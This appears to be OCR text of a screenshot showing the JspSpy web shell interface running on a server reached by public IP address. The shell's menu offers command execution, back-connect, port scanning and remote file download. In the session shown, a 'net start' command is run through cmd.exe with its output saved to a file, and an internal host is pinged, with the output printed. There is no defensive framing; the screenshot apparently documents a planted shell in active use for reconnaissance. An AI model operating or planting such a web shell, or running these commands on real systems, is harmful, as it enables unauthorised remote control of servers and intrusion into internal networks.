 210.75.219.20/guiji/fx.jsp
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
210.75.219.20 (127.0.0.1) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | P
ort Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /share/guijidwb/Log.txt Execute
Execute Shell »
Parameter
ping -c4 10.64.240.131 Execute
PING 10.64.240.131 (10.64.240.131) 56(84) bytes of data.
64 bytes from 10.64.240.131: icmp_seq=1 ttl=59 time=4.47 ms
64 bytes from 10.64.240.131: icmp_seq=2 ttl=59 time=11.7 ms
64 bytes from 10.64.240.131: icmp_seq=3 ttl=59 time=4.49 ms
64 bytes from 10.64.240.131: icmp_seq=4 ttl=59 time=4.05 ms
--- 10.64.240.131 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3009ms